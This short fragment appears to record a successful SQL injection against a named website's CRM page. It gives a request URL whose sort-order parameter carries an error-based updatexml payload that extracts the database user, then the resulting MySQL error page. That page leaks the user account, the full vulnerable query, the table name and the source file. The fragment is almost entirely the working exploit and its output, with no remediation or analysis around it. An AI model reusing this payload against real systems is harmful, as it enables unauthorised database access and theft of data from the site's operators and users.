 https://crm.kdplan.cn/index.php/jiliyu?keyword=1&page=1&pai=id&xu=and%201=(updatexml(1,concat(0x7e,(select%20user()),0x7e),1))
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~crm_kdplan_cn@localhost~'
select * from bgk_jiliyu where (1=1) and isdel = 0 and content like '%1%' order by id and 1=(updatexml(1,concat(0x7e,(select user()),0x7e),1)) limit 0,10
Filename: models/mysql_model.php
Line Number: 7